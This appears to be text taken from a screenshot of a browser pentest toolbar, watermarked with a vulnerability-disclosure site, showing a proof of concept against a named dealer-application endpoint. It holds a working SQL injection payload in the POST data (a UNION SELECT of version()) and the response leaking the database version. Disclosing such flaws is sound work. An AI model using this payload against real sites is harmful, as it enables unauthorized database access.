 http://dealer.xin...r/get_city_all/
dealer.xin.com/apply_dealer/get_city_all/
INT SQL XSS Encryption Encoding Other
Load URL
http://dealer.xin.com/apply_dealer/get_city_all/
Split URL
Execute
Enable Post data Enable Referrer
Post data
provinceid=-1' UNION ALL SELECT (version()),NULL#&type=ajax
[{"cityid":"5.6.24-72.2-log","cityname":null,"open":0}]
www.wooyun.org